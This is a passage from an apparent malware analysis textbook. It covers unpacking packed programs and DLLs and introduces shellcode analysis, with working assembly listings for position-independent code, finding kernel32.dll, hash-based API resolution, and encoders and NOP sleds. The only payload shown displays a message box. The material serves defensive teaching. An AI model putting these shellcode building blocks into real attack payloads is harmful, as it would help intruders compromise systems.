Microsoft for dumping the contents of a Windows process. It’s designedto work with a debugger, but is not itself a debugger. The biggest advantageof ProcDump is that you can dump process memory without stopping ordebugging the process, which is extremely useful for packers that haveadvanced anti-debugging measures. Even when you cannot debug an executable,you can use ProcDump to dump the unpacked contents while theexecutable is running. This process doesn’t completely restore the originalexecutable, but it does allow you to run strings and do some analysis onthe code.Analyzing Without Fully UnpackingSome programs, including those packed with Themida, can be very difficultto unpack. At times, you might spend all day trying to unpack a program andhave no success. Perhaps the packer is using a new technique that you simply400 Chapter 18
Packed DLLscannot solve. If that happens, you may be in luck—you don’t always need tocreate a fully unpacked working executable in order to analyze a piece ofmalware.The simplest case occurs when a program that is unpacked fails to executebecause you can’t completely repair the import table and PE header. Inthat case, you can still use IDA Pro to analyze the program, even though it isnot fully executable. Once you have the dumped program on disk, you canhave IDA Pro analyze specific sections of code by navigating to the memoryaddress and marking that section as code. You can also run Strings on theprogram (as discussed in Chapter 1), which might reveal the imported functionsand other useful information.The analysis that’s possible without fully unpacking is very limited, butdepending on your goal, it may be sufficient.Some unpackers do not actually unpack the entire original programbefore the program begins running. Instead, they unpack a portion of theoriginal program, and run that portion. When it is time to run the next portionof code, that portion is unpacked into memory and run. This createsconsiderable overhead for the executable, but makes it very difficult for ananalyst to unpack.Reverse-engineering the technique that unpacks individual chunks ofcode can enable you to write a script to unpack all of the code, or at leastlarge portions of it. Another option is to focus more on dynamic analysis.There are additional complications associated with packing DLLs, so thiscapability is not supported by all packers. Handling the exports of the DLL isone complication. The export table in the DLL points to the address of theexported functions, and if the DLL is packed, then the exported functionsare also packed. The packer must account for this to ensure that the DLLoperates properly.Unpacking a DLL is not much different from unpacking an EXE. Thekey thing to remember is that DLLs have an OEP, just like executables. AllDLLs have a function called DllMain, which is called when the DLL is loaded.The OEP in a DLL is the original start of DllMain. The start address listed inthe packed DLL is the address of the unpacking stub, which is placed intoDllMain rather than into the main method. OllyDbg can load DLLs, and Olly-Dbg has a tool called loadDll.exe, which allows you to load and debug DLLs.The problem is that the DllMain method will be called prior to breaking inOllyDbg. By the time the break occurs, the unpacking stub will have alreadyexecuted, and it will be very difficult to find the OEP.To get around this, open the PE file and locate the Characteristicsfield in the IMAGE_FILE_HEADER section. The bit in the 0x2000 place in theIMAGE_FILE_HEADER is set to 1 for DLLs. If this field is changed to a 0, then thefile will be interpreted as an executable. OllyDbg will open the program asan EXE, and you will be able to apply all of the unpacking strategies discussedin this chapter. After you’ve found the OEP, change the bit back sothat the program will be treated as a DLL again.Packers and Unpacking 401
ConclusionThis chapter covered a large number of strategies for dealing with packedsoftware. We started with the basics of how packers work and how to unpacksoftware, and then discussed some automated unpacking tools and strategies.Next, we covered techniques that can be used to manually unpack malicioussoftware. No single strategy or tool will work in all cases, so you need to befamiliar with several techniques.In the next chapter, we will cover shellcode and strategies for recognizingand analyzing malicious shellcode.402 Chapter 18
LABSYour goal for the labs in this chapter is simply to unpack the code for furtheranalysis. For each lab, you should try to unpack the code so that other staticanalysis techniques can be used. While you may be able to find an automatedunpacker that will work with some of these labs, automated unpackers won’thelp you learn the skills you need when you encounter custom packers. Also,once you master unpacking, you may be able to manually unpack a file in lesstime than it takes to find, download, and use an automated unpacker.Each lab is a packed version of a lab from a previous chapter. Your task ineach case is to unpack the lab and identify the chapter in which it appeared.The files are Lab18-01.exe through Lab18-05.exe.Packers and Unpacking 403
PART 6SPECIAL TOPICS
SHELLCODE ANALYSISShellcode refers to a payload of raw executable code.The name shellcode comes from the fact that attackerswould usually use this code to obtain interactive shellaccess on the compromised system. However, overtime, the term has become commonly used to describeany piece of self-contained executable code.Shellcode is often used alongside an exploit to subvert a running program,or by malware performing process injection. Exploitation and processinjection are similar in that the shellcode is added to a running program andexecuted after the process has started.Shellcode requires its authors to manually perform several actions thatsoftware developers usually never worry about. For example, the shellcodepackage cannot rely on actions the Windows loader performs during normalprogram startup, including the following:• Placing the program at its preferred memory location• Applying address relocations if it cannot be loaded at its preferredmemory location• Loading required libraries and resolving external dependencies
This chapter will introduce you to these shellcode techniques, demonstratedby full, working real-world examples.Loading Shellcode for <strong>Analysis</strong>Loading and running shellcode in a debugger is problematic because shellcodeis usually just a binary chunk of data that cannot run in the same way asa normal executable. To make things easier, we’ll use shellcode_launcher.exe(included with the labs available at http://www.practicalmalwareanalysis.com/)to load and jump to pieces of shellcode.As discussed in Chapter 5, loading shellcode into IDA Pro for staticanalysis is relatively simple, but the user must provide input during the loadprocess, since there is no executable file format that describes the contentsof shellcode. First, you must ensure the correct processor type is selectedin the load process dialog. For samples in this chapter, you can use theIntel 80x86 processors: metapc processor type and select 32-bit disassemblywhen prompted. IDA Pro loads the binary but performs no automatic analysis(analysis must be done manually).Position-Independent CodePosition-independent code (PIC) is code that uses no hard-coded addresses foreither code or data. Shellcode is PIC. It cannot assume that it will be locatedat a particular memory location when it executes, because at runtime, differentversions of a vulnerable program may load the shellcode into differentmemory locations. The shellcode must ensure that all memory access forboth code and data uses PIC techniques.Table 19-1 shows several common types of x86 code and data access, andwhether they are PIC.Table 19-1: Different Types of x86 Code and Data AccessInstruction mnemonics Instruction bytes Position-independent?call sub_401000 E8 C1 FF FF FF Yesjnz short loc_401044 75 0E Yesmov edx, dword_407030 8B 15 30 70 40 00 Nomov eax, [ebp-4] 8B 45 FC YesIn the table, the call instruction contains a 32-bit signed relative displacementthat is added to the address immediately following the call instruction inorder to calculate the target location. Because the call instruction shownin the table is located at 0x0040103A, adding the offset value 0xFFFFFFC1 to the location of the instruction, plus the size of the call instruction (5 bytes),results in the call target 0x00401000.The jnz instruction is very similar to call, except that it uses only an 8-bitsigned relative displacement. The jnz instruction is located at 0x00401034.408 Chapter 19
Adding together this location, the offset stored in the instruction (0xe) ,and the size of the instruction (2 bytes) results in the jump target 0x00401044.As you can see, control-flow instructions such as call and jump are alreadyposition-independent. They calculate target addresses by adding a relativeoffset stored in the instruction to the current location specified by the EIPregister. (Certain forms of call and jump allow programmers to use absolute,or nonrelative, addressing that is not position-independent, but they areeasily avoided.)The mov instruction at shows an instruction accessing the global datavariable dword_407030. The last 4 bytes in this instruction show the memorylocation 0x00407030. This particular instruction is not position-independentand must be avoided by shellcode authors.Compare the mov instruction at to the mov instruction at , whichaccesses a DWORD from the stack. This instruction uses the EBP register as abase, and contains a signed relative offset: 0xFC (-4). This type of data accessis position-independent and is the model that shellcode authors must use forall data access: Calculate a runtime address and refer to data only by usingoffsets from this location. (The following section discusses finding an appropriateruntime address.)Identifying Execution LocationShellcode needs to dereference a base pointer when accessing data in aposition-independent manner. Adding or subtracting values to this basevalue will allow it to safely access data that is included with the shellcode.Because the x86 instruction set does not provide EIP-relative data access, asit does for control-flow instructions, a general-purpose register must first beloaded with the current instruction pointer, to be used as the base pointer.Obtaining the current instruction pointer may not be immediatelyobvious, because the instruction pointer on x86 systems cannot be directlyaccessed by software. In fact, there is no way to assemble the instructionmov eax, eip to directly load a general-purpose register with the currentinstruction pointer. However, shellcode uses two popular techniques toaddress this issue: call/pop and fnstenv instructions.Using call/popWhen a call instruction is executed, the processor pushes the address ofthe instruction following the call onto the stack, and then branches to therequested location. This function executes, and when it completes, it executesa ret instruction to pop the return address off the top of the stackand load it into the instruction pointer. As a result, execution returns tothe instruction just after the call.Shellcode can abuse this convention by immediately executing a popinstruction after a call, which will load the address immediately followingthe call into the specified register. Listing 19-1 shows a simple Hello Worldexample that uses this technique.Shellcode <strong>Analysis</strong> 409
BytesDisassembly83 EC 20 sub esp, 20h31 D2 xor edx, edxE8 0D 00 00 00 call sub_17 48 65 6C 6C 6F db 'Hello World!',0 20 57 6F 72 6C64 21 00sub_17:5F pop edi ; edi gets string pointer52 push edx ; uType: MB_OK57 push edi ; lpCaption57 push edi ; lpText52 push edx ; hWnd: NULLB8 EA 07 45 7E mov eax, 7E4507EAh ; MessageBoxAFF D0 call eax 52 push edx ; uExitCodeB8 FA CA 81 7C mov eax, 7C81CAFAh ; ExitProcessFF D0 call eax Listing 19-1: call/pop Hello World exampleThe call at transfers control to sub_17 at . This is PIC because thecall instruction uses an EIP relative value (0x0000000D) to calculate the calltarget. The pop instruction at loads the address stored on top of the stackinto EDI.Remember that the EIP value saved by the call instruction points to thelocation immediately following the call, so after the pop instruction, EDI willcontain a pointer to the db declaration at . This db declaration is assemblylanguage syntax to create a sequence of bytes to spell out the string HelloWorld!. After the pop at , EDI will point to this Hello World! string.This method of intermingling code and data is normal for shellcode,but it can easily confuse disassemblers who try to interpret the data followingthe call instruction as code, resulting in either nonsensical disassemblyor completely halting the disassembly process if invalid opcode combinationsare encountered. As seen in Chapter 15, using call/pop pairs to obtainpointers to data may be incorporated into larger programs as an additionalanti-reverse-engineering technique.The remaining code calls MessageBoxA to show the “Hello World!” message,and then ExitProcess to cleanly exit. This sample uses hard-codedlocations for both function calls because imported functions in shellcode arenot automatically resolved by the loader, but hard-coded locations make thiscode fragile. (These addresses come from a Windows XP SP3 box, and maydiffer from yours.)To find these function addresses with OllyDbg, open any process andpress CTRL-G to bring up the Enter Expression to Follow dialog. EnterMessageBoxA in the dialog and press ENTER. The debugger should show thelocation of the function, as long as the library with this export (user32.dll ) isloaded by the process being debugged.410 Chapter 19
To load and step through this example with shellcode_launcher.exe, enterthe following at the command line:shellcode_launcher.exe -i helloworld.bin -bp -L user32The -L user32 option is required because the shellcode does not callLoadLibraryA, so shellcode_launcher.exe must make sure this library is loaded.The -bp option inserts a breakpoint instruction just prior to jumping to theshellcode binary specified with the -i option. Recall that debuggers can beregistered for just-in-time debugging and can be launched automatically (orwhen prompted) when a program encounters a breakpoint. If a debuggersuch as OllyDbg has been registered as a just-in-time debugger, it will openand attach to the process that encountered a breakpoint. This allows you toskip over the contents of the shellcode_launcher.exe program and begin at thestart of the shellcode binary.You can set OllyDbg as your just-in-time debugger by selecting OptionsJust-in-time DebuggingMake OllyDbg Just-in-time Debugger.NOTEReaders who wish to execute this example may need to modify the hard-coded functionlocations for MessageBoxA and ExitProcess. These addresses can be found as describedin the text. Once the addresses have been found, you can patch helloworld.bin withinOllyDbg by placing the cursor on the instruction that loads the hard-coded functionlocation into register EAX and then pressing the spacebar. This brings up OllyDbg’sAssemble At dialog, which allows you to enter your own assembly code. This will beassembled by OllyDbg and overwrite the current instruction. Simply replace the7E4507EAh value with the correct value from your machine, and OllyDbg will patchthe program in memory, allowing the shellcode to execute correctly.Using fnstenvThe x87 floating-point unit (FPU) provides a separate execution environmentwithin the normal x86 architecture. It contains a separate set of specialpurposeregisters that need to be saved by the OS on a context switch whena process is performing floating-point arithmetic with the FPU. Listing 19-2shows the 28-byte structure used by the fstenv and fnstenv instructions to storethe state of the FPU to memory when executing in 32-bit protected mode.struct FpuSaveState {uint32_t control_word;uint32_t status_word;uint32_t tag_word;uint32_t fpu_instruction_pointer;uint16_t fpu_instruction_selector;uint16_t fpu_opcode;uint32_t fpu_operand_pointer;uint16_t fpu_operand_selector;uint16_t reserved;};Listing 19-2: FpuSaveState structure definitionShellcode <strong>Analysis</strong> 411
The only field that matters for use here is fpu_instruction_pointer atbyte offset 12. This will contain the address of the last CPU instructionthat used the FPU, providing context information for exception handlersto identify which FPU instructions may have caused a fault. This field isrequired because the FPU is running in parallel with the CPU. If the FPUgenerates an exception, the exception handler cannot simply look at theinterrupt return address to identify the instruction that caused the fault.Listing 19-3 shows the disassembly of another Hello World program thatuses fnstenv to obtain the EIP value.BytesDisassembly83 EC 20 sub esp, 20h31 D2 xor edx, edxEB 15 jmp short loc_1CEA 07 45 7E dd 7E4507EAh ; MessageBoxAFA CA 81 7C dd 7C81CAFAh ; ExitProcess48 65 6C 6C 6F db 'Hello World!',020 57 6F 72 6C64 21 00loc_1C:D9 EEfldz D9 74 24 F4 fnstenv byte ptr [esp-0Ch] 5B pop ebx ; ebx points to fldz8D 7B F3 lea edi, [ebx-0Dh] ; load HelloWorld pointer52 push edx ; uType: MB_OK57 push edi ; lpCaption57 push edi ; lpText52 push edx ; hWnd: NULL8B 43 EB mov eax, [ebx-15h] ; load MessageBoxAFF D0 call eax ; call MessageBoxA52 push edx ; uExitCode8B 43 EF mov eax, [ebx-11h] ; load ExitProcessFF D0 call eax ; call ExitProcessListing 19-3: fnstenv Hello World exampleThe fldz instruction at pushes the floating-point number 0.0 onto theFPU stack. The fpu_instruction_pointer value is updated within the FPU topoint to the fldz instruction.Performing the fnstenv at stores the FpuSaveState structure onto thestack at [esp-0ch], which allows the shellcode to do a pop at that loadsEBX with the fpu_instruction_pointer value. Once the pop executes, EBX willcontain a value that points to the location of the fldz instruction in memory.The shellcode then starts using EBX as a base register to access thedata embedded in the code.As in the previous Hello World example, which used the call/poptechnique, this code calls MessageBoxA and ExitProcess using hard-codedlocations, but here the function locations are stored as data along with theASCII string to print. The lea instruction at loads the address of the Hello412 Chapter 19
World! string by subtracting 0x0d from the address of the fldz instructionstored in EBX. The mov instruction at loads the first function location forMessageBoxA, and the mov instruction at loads the second function locationfor ExitProcess.NOTEListing 19-3 is a contrived example, but it is common for shellcode to store or createfunction pointer arrays. We used the fldz instruction in this example, but any noncontrolFPU instruction can be used.This example can be executed using shellcode_launcher.exe with the followingcommand:shellcode_launcher.exe -i hellofstenv.bin -bp -L user32Manual Symbol ResolutionShellcode exists as a binary blob that gains execution. It must do somethinguseful once it gains execution, which usually means interacting with the systemthrough APIs.Remember that shellcode cannot use the Windows loader to ensurethat all required libraries are loaded and available, and to make sure thatall external symbols are resolved. Instead, it must find the symbols itself. Theshellcode in the previous examples used hard-coded addresses to find thesymbols, but this very fragile method will work only on a specific version ofan OS and service pack. Shellcode must dynamically locate the functions inorder to work reliably in different environments, and for that task, it typicallyuses LoadLibraryA and GetProcAddress.LoadLibraryA loads the specified library and returns a handle. TheGetProcAddress function searches the library’s exports for the given symbolname or ordinal number. If shellcode has access to these two functions, itcan load any library on the system and find exported symbols, at whichpoint it has full access to the API.Both functions are exported from kernel32.dll, so the shellcode must dothe following:• Find kernel32.dll in memory.• Parse kernel32.dll’s PE file and search the exported functions forLoadLibraryA and GetProcAddress.Finding kernel32.dll in MemoryIn order to locate kernel32.dll, we’ll follow a series of undocumentedWindows structures. One of these structures contains the load addressof kernel32.dll.Shellcode <strong>Analysis</strong> 413
NOTEMost of the Windows structures are listed on the Microsoft Developer Network (MSDN)site, but they are not fully documented. Many contain byte arrays named Reserved,with the warning “This structure may be altered in future versions of Windows.” Forfull listings of these structures, see http://undocumented.ntinternals.net/.Figure 19-1 shows the data structures that are typically followed in orderto find the base address for kernel32.dll (only relevant fields and offsets withineach structure are shown).TEB...0x30: PPEB peb;...PEB...0x0c: PPEB_LDR_data ldr;...PEB_LDR_Data...0x0c: LIST_ENTRY InLoadOrderLinks;0x14: LIST_ENTRY InMemoryOrderLinks;0x1c: LIST_ENTRY InInitializationOrderLinks;...ntdll.dll LDR_DATA_TABLE_ENTRY0x00: LIST_ENTRY InLoadOrderLinks;0x08: LIST_ENTRY InMemoryOrderLinks;0x10: LIST_ENTRY InInitializationOrderLinks;...kernel32.dll LDR_DATA_TABLE_ENTRY0x00: LIST_ENTRY InLoadOrderLinks;0x08: LIST_ENTRY InMemoryOrderLinks;0x10: LIST_ENTRY InInitializationOrderLinks;0x18: PVOID DllBase;...0x24: UNICODE_STRING FullDllName;Figure 19-1: Structure traversal to find kernel32.dll DllBaseThe process begins with the TEB, accessible from the FS segment register.Offset 0x30 within the TEB is the pointer to the PEB. Offset 0xc withinthe PEB is the pointer to the PEB_LDR_DATA structure, which contains threedoubly linked lists of LDR_DATA_TABLE structures—one for each loaded module.The DllBase field in the kernel32.dll entry is the value we’re seeking.Three LIST_ENTRY structures link the LDR_DATA_TABLE entries together indifferent orders, by name. The InInitializationOrderLinks entry is typicallyfollowed by shellcode. From Windows 2000 through Vista, kernel32.dll is thesecond DLL initialized, just after ntdll.dll, which means that the secondentry in the InInitializationOrderLinks list of structures should belong tokernel32.dll. However, beginning with Windows 7, kernel32.dll is no longerthe second module to be initialized, so this simple algorithm no longerworks. Portable shellcode will instead need to examine the UNICODE_STRINGFullDllName field to confirm it is kernel32.dll.When traversing the LIST_ENTRY structures, it is important to realize thatthe Flink and Blink pointers point to the equivalent LIST_ENTRY in the nextand previous LDR_DATA_TABLE structures. This means that when following theInInitializationOrderLinks to get to kernel32.dll’s LDR_DATA_TABLE_ENTRY, youneed to add only eight to the pointer to get the DllBase, instead of adding0x18, which you would have to do if the pointer pointed to the start of thestructure.414 Chapter 19
Listing 19-4 contains sample assembly code that finds the base address ofkernel32.dll.; __stdcall DWORD findKernel32Base(void);findKernel32Base:push esixor eax, eaxmov eax, [fs:eax+0x30] ; eax gets pointer to PEBtest eax, eax ; if high bit set: Win9xjs .kernel32_9x mov eax, [eax + 0x0c] ; eax gets pointer to PEB_LDR_DATA;esi gets pointer to 1st;LDR_DATA_TABLE_ENTRY.InInitializationOrderLinks.Flinkmov esi, [eax + 0x1c];eax gets pointer to 2nd;LDR_DATA_TABLE_ENTRY.InInitializationOrderLinks.Flinklodsd mov eax, [eax + 8] ; eax gets LDR_DATA_TABLE_ENTRY.DllBasejmp near .finished.kernel32_9x:jmp near .kernel32_9x ; Win9x not supported: infinite loop.finished:pop esiretListing 19-4: findKernel32Base implementationThe listing accesses the TEB using the FS segment register at to getthe pointer to the PEB. The js ( jump if signed) instruction at is used totest whether the most significant bit of the PEB pointer is set, in order todifferentiate between Win9x and WinNT systems. In WinNT (includingWindows 2000, XP, and Vista), the most significant bit of the PEB pointer istypically never set, because high memory addresses are reserved for the OS.Using the sign bit to identify the OS family fails on systems that use the /3GBboot option, which causes the user-level/kernel-level memory split to occurat 0xC0000000 instead of 0x8000000, but this is ignored for this simpleexample. This shellcode chose not to support Win9x, so it enters an infiniteloop at if Win9x is detected.The shellcode proceeds to PEB_LDR_DATA at . It assumes that it is runningunder Windows Vista or earlier, so it can simply retrieve the secondLDR_DATA_TABLE_ENTRY in the InInitializationOrderLinks linked list at andreturn its DllBase field.Parsing PE Export DataOnce you find the base address for kernel32.dll, you must parse it to findexported symbols. As with finding the location of kernel32.dll, this processinvolves following several structures in memory.Shellcode <strong>Analysis</strong> 415
PE files use relative virtual addresses (RVAs) when defining locationswithin a file. These addresses can be thought of as offsets within the PEimage in memory, so the PE image base address must be added to eachRVA to turn it into a valid pointer.The export data is stored in IMAGE_EXPORT_DIRECTORY. An RVA to thisis stored in the array of IMAGE_DATA_DIRECTORY structures at the end of theIMAGE_OPTIONAL_HEADER. The location of the IMAGE_DATA_DIRECTORY array dependson whether the PE file is for a 32-bit application or a 64-bit application.Typical shellcode assumes it is running on a 32-bit platform, so it knows atcompile time that the correct offset from the PE signature to the directoryarray is as follows:sizeof(PE_Signature) + sizeof(IMAGE_FILE_HEADER) + sizeof(IMAGE_OPTIONAL_HEADER) = 120 bytesThe relevant fields in the IMAGE_EXPORT_DIRECTORY structure are shown inFigure 19-2. AddressOfFunctions is an array of RVAs that points to the actualexport functions. It is indexed by an export ordinal (an alternative way offinding an exported symbol).The shellcode needs to map the export name to the ordinal in order touse this array, and it does so using the AddressOfNames and AddressOfNameOrdinalsarrays. These two arrays exist in parallel. They have the same numberof entries, and equivalent indices into these arrays are directly related.AddressOfNames is an array of 32-bit RVAs that point to the strings of symbolnames. AddressOfNameOrdinals is an array of 16-bit ordinals. For a given indexidx into these arrays, the symbol at AddressOfNames[idx] has the export ordinalvalue at AddressOfNameOrdinals[idx]. The AddressOfNames array is sorted alphabeticallyso that a binary search can quickly find a specific string, thoughmost shellcode simply performs a linear search starting at the beginning ofthe array.To find the export address of a symbol, follow these steps:1. Iterate over the AddressOfNames array looking at each char* entry, andperform a string comparison against the desired symbol until a matchis found. Call this index into AddressOfNames iName.2. Index into the AddressOfNameOrdinals array using iName. The value retrievedis the value iOrdinal.3. Use iOrdinal to index into the AddressOfFunctions array. The valueretrieved is the RVA of the exported symbol. Return this value to therequester.A sample implementation of this algorithm is shown later in the chapteras part of a full Hello World example.416 Chapter 19
;BOOL __stdcall ActivateActCtx(HANDLE hActCtx, ULONG_PTR *lpCookie)mov edi, edipush ebpmov ebp, esp...;ATOM __stdcall AddAtomA(LPCSTR lpString)mov edi, edipush ebpmov ebp, esp...;ATOM __stdcall AddAtomW(LPCWSTR lpString)mov edi, edipush ebpmov ebp, esp......IMAGE_EXPORT_DIRECTORY...0x18: NumberOfNames0x1c: AddressOfFunctions0x20: AddressOfNames0x24: AddressOfNameOrdinals"ActivateActCtx""AddAtomA""AddAtomW"..."lstrln""lstrlnA""lstrlnW"...0 1 2 3b6 3b7 3b8Figure 19-2: kernel32.dll IMAGE_EXPORT_DIRECTORYOnce the shellcode finds LoadLibraryA, it can load arbitrary libraries. Thereturn value of LoadLibraryA is treated as a HANDLE in the Win32 API. Examiningthe HANDLE values shows that it is actually a 32-bit pointer to the dllBase ofthe library that was loaded, which means that the shellcode can skip usingGetProcAddress and continue using its own PE parsing code with the dllBasepointers returned from LoadLibraryA (which is also beneficial when hashednames are used, as explained in the next section).Using Hashed Exported NamesThe algorithm just discussed has a weakness: It performs a strcmp againsteach export name until it finds the correct one. This requires that the fullname of each API function the shellcode uses be included as an ASCII string.When the size of the shellcode is constrained, these strings could push thesize of the shellcode over the limit.Shellcode <strong>Analysis</strong> 417
A common way to address this problem is to calculate a hash of eachsymbol string and compare the result with a precomputed value stored in theshellcode. The hash function does not need to be sophisticated; it only needsto guarantee that within each DLL used by the shellcode, the hashes that theshellcode uses are unique. Hash collisions between symbols in differentDLLs and between symbols the shellcode does not use are fine.The most common hash function is the 32-bit rotate-right-additive hash,as shown in Listing 19-5.; __stdcall DWORD hashString(char* symbol);hashString:push esipush edimov esi, dword [esp+0x0c] ; load function argument in esi.calc_hash:xor edi, edi cld.hash_iter:xor eax, eaxlodsb ; load next byte of input stringcmp al, ahje .hash_done ; check if at end of symbolror edi, 0x0d ; rotate right 13 (0x0d)add edi, eaxjmp near .hash_iter.hash_done:mov eax, edipop edipop esiretn 4Listing 19-5: hashString implementationThis function calculates a 32-bit DWORD hash value of the string pointerargument. The EDI register is treated as the current hash value, and is initializedto zero at . Each byte of the input string is loaded via the lodsbinstruction at . If the byte is not NULL, the current hash is rotated rightby 13 (0x0d) at , and the current byte is added into the hash. This hash isreturned in EAX so that its caller can compare the result with the valuecompiled into the code.NOTEThe particular algorithm in Listing 19-5 has become commonly used due to its inclusionin Metasploit, but variations that use different rotation amounts and hash sizesare sometimes seen.A Full Hello World ExampleListing 19-6 shows a full implementation of the findSymbolByHash function thatcan be used to find exported symbols in loaded DLLs.418 Chapter 19
; __stdcall DWORD findSymbolByHash(DWORD dllBase, DWORD symHash);findSymbolByHash:pushadmov ebp, [esp + 0x24] ; load 1st arg: dllBasemov eax, [ebp + 0x3c] ; get offset to PE signature; load edx w/ DataDirectories array: assumes PE32mov edx, [ebp + eax + 4+20+96] add edx, ebp ; edx:= addr IMAGE_EXPORT_DIRECTORYmov ecx, [edx + 0x18] ; ecx:= NumberOfNamesmov ebx, [edx + 0x20] ; ebx:= RVA of AddressOfNamesadd ebx, ebp ; rva->va.search_loop:jecxz .error_done ; if at end of array, jmp to donedec ecx ; dec loop counter; esi:= next name, uses ecx*4 because each pointer is 4 bytesmov esi, [ebx+ecx*4]add esi, ebp ; rva->vapush esicall hashString ; hash the current string; check hash result against arg #2 on stack: symHashcmp eax, [esp + 0x28] jnz .search_loop; at this point we found the string in AddressOfNamesmov ebx, [edx+0x24] ; ebx:= ordinal table rvaadd ebx, ebp ; rva->va; turn cx into ordinal from name index.; use ecx*2: each value is 2 bytesmov cx, [ebx+ecx*2] mov ebx, [edx+0x1c] ; ebx:= RVA of AddressOfFunctionsadd ebx, ebp ; rva->va; eax:= Export function rva. Use ecx*4: each value is 4 bytesmov eax, [ebx+ecx*4] add eax, ebp ; rva->vajmp near .done.error_done:xor eax, eax ; clear eax on error.done:mov [esp + 0x1c], eax ; overwrite eax saved on stackpopadretn 8Listing 19-6: findSymbolByHash implementationThe function takes as arguments a pointer to the base of the DLL and a32-bit hash value that corresponds to the symbol to find. It returns the pointerto the requested function in register EAX. Remember that all addresses ina PE file are stored as RVAs, so code needs to continuously add the dllBasevalue (kept in register EBP in this example) to the RVAs retrieved from PEstructures to create pointers it can actually use.The code begins parsing the PE file at to get the pointer to the PEsignature. A pointer to IMAGE_EXPORT_DIRECTORY is created at by adding thecorrect offset, assuming this is a 32-bit PE file. The code begins parsing theShellcode <strong>Analysis</strong> 419
IMAGE_EXPORT_DIRECTORY structure at , loading the NumberOfNames value and theAddressOfNames pointer. Each string pointer in AddressOfNames is passed to thehashString function at , and the result of this calculation is comparedagainst the value passed as the function argument at .Once the correct index into AddressOfNames is found, it is used as an indexinto the AddressOfNameOrdinals array at location to obtain the correspondingordinal value, which is used as an index into the AddressOfFunctions arrayat . This is the value the user wants, so it is written to the stack at , overwritingthe EAX value saved by the pushad instruction so that this value is preservedby the following popad instruction.Listing 19-7 shows a complete Hello World shellcode example thatuses the previously defined findKernel32Base and findSymbolByHash functions,instead of relying on hard-coded API locations.mov ebp, espsub esp, 24hcall sub_A0 ; call to real start of codedb 'user32',0 db 'Hello World!!!!',0sub_A0:pop ebx ; ebx gets pointer to datacall findKernel32Base mov [ebp-4], eax ; store kernel32 base addresspush 0EC0E4E8Eh ; LoadLibraryA hashpush dword ptr [ebp-4]call findSymbolByHash mov [ebp-14h], eax ; store LoadLibraryA locationlea eax, [ebx] ; eax points to "user32"push eaxcall dword ptr [ebp-14h] ; LoadLibraryAmov [ebp-8], eax ; store user32 base addresspush 0BC4DA2A8h ; MessageBoxA hashpush dword ptr [ebp-8] ; user32 dll locationcall findSymbolByHashmov [ebp-0Ch], eax ; store MessageBoxA locationpush 73E2D87Eh ; ExitProcess hashpush dword ptr [ebp-4] ; kernel32 dll locationcall findSymbolByHashmov [ebp-10h], eax ; store ExitProcess locationxor eax, eaxlea edi, [ebx+7] ; edi:= "Hello World!!!!" pointerpush eax ; uType: MB_OKpush edi ; lpCaptionpush edi ; lpTextpush eax ; hWnd: NULLcall dword ptr [ebp-0Ch] ; call MessageBoxAxor eax, eaxpush eax ; uExitCodecall dword ptr [ebp-10h] ; call ExitProcessListing 19-7: Position-independent Hello World420 Chapter 19
The code begins by using a call/pop at to obtain a pointer to thedata starting at . It then calls findKernel32Base at to find kernel32.dll andcalls findSymbolByHash at to find the export in kernel32.dll with the hash0xEC0E4E8E. This is the ror-13-additive hash of the string LoadLibraryA.When this function returns EAX, it will point to the actual memory locationfor LoadLibraryA.The code loads a pointer to the "user32" string at and calls theLoadLibraryA function. It then finds the exported function MessageBoxA at and calls it to display the “Hello World!!!!” message. Finally, it callsExitProcess to cleanly exit.NOTEUsing the shellcode’s PE parsing ability instead of GetProcAddress has the additionalbenefit of making reverse-engineering of the shellcode more difficult. The hash valueshide the API calls used from casual inspection.Shellcode EncodingsIn order to execute, the shellcode binary must be located somewhere in theprogram’s address space when it is triggered. When paired with an exploit,this means that the shellcode must be present before the exploit occurs or bepassed along with the exploit. For example, if the program is performingsome basic filtering on input data, the shellcode must pass this filter, or it willnot be in the vulnerable process’s memory space. This means that shellcodeoften must look like legitimate data in order to be accepted by a vulnerableprogram.One example is a program that uses the unsafe string functions strcpyand strcat, both of which do not set a maximum length on the data theywrite. If a program reads or copies malicious data into a fixed-length bufferusing either of these functions, the data can easily exceed the size of thebuffer and lead to a buffer-overflow attack. These functions treat strings asan array of characters terminated by a NULL (0x00) byte. Shellcode that anattacker wants copied into this buffer must look like valid data, which meansthat it must not have any NULL bytes in the middle that would prematurelyend the string-copy operation.Listing 19-8 shows a small piece of disassembly of code used to access theregistry, with seven NULL bytes in this selection alone. This code could typicallynot be used as-is in a shellcode payload.57 push edi50 push eax ; phkResult6A 01 push 1 ; samDesired8D 8B D0 13 00 00 lea ecx, [ebx+13D0h]6A 00 push 0 ; ulOptions51 push ecx ; lpSubKey68 02 00 00 80 push 80000002h ; hKey: HKEY_LOCAL_MACHINEFF 15 20 00 42 00 call ds:RegOpenKeyExAListing 19-8: Typical code with highlighted NULL bytesShellcode <strong>Analysis</strong> 421
Programs may perform additional sanity checks on data that the shellcodemust pass in order to succeed, such as the following:• All bytes are printable (less than 0x80) ASCII bytes.• All bytes are alphanumeric (A through Z, a through z, or 0 through 9).To overcome filtering limitations by the vulnerable program, nearly allshellcode encodes the main payload to pass the vulnerable program’s filterand inserts a decoder that turns the encoded payload into executable bytes.Only the small decoder section must be written carefully so that its instructionbytes will pass the strict filter requirements; the rest of the payload canbe encoded at compile time to also pass the filter. If the shellcode writes thedecoded bytes back on top of the encoded bytes (as usual), the shellcode isself-modifying. When the decoding is complete, the decoder transfers controlto the main payload to execute.The following are common encoding techniques:• XOR all payload bytes with constant byte mask. Remember that for allvalues of the same size a,b that (a XOR b) XOR b == a.• Use an alphabetic transform where a single byte of payload is splitinto two 4-bit nibbles and added to a printable ASCII character (suchas A or a).Shellcode encodings have additional benefits for the attackers, in thatthey make analysis more difficult by hiding human-readable strings such asURLs or IP addresses. Also, they may help evade network IDSs.NOP SledsA NOP sled (also known as a NOP slide) is a long sequence of instructions precedingshellcode, as shown in Figure 19-3. NOP sleds are not required to bepresent with shellcode, but they are often included as part of an exploit toincrease the likelihood of the exploit succeeding. Shellcode authors can dothis by creating a large NOP sled immediately preceding the shellcode. Aslong as execution is directed somewhere within the NOP sled, the shellcodewill eventually run.Jump LocationNOP Sled Decoder Encoded PayloadFigure 19-3: NOP sled and shellcode layoutTraditional NOP sleds are made up of long sequences of the NOP (0x90)instruction, but exploit authors can be creative in order to avoid detection.Other popular opcodes are in the 0x40 to 0x4f range. These opcodes are singlebyteinstructions that increment or decrement the general-purpose registers.422 Chapter 19
